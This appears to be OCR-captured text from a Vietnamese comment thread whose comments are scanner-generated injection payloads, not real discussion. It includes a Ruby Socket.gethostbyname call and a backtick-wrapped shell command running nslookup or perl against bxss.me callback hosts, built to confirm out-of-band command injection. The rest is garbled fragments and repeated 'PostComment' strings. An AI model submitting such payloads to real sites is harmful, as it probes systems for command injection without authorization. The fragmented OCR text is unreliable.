
Socket.gethostbyname('hitbd'+'pudtkbej17429.bxss.me.')
[3].to_s)+'
QPbmCRVM
4 năm trước
Trả lời
e
`(nslookup hitfreoemajura74c8.bxss.me||perl -e
"gethostbyname('hitfreoemajura74c8.bxss.me')")`
4 năm trước
Trả lời
e
PostComment/.
4 năm trước
Trả lời
e
PostComment
4 năm trước
Trả lời
e
PostComment
4 năm trước
Trả lời
e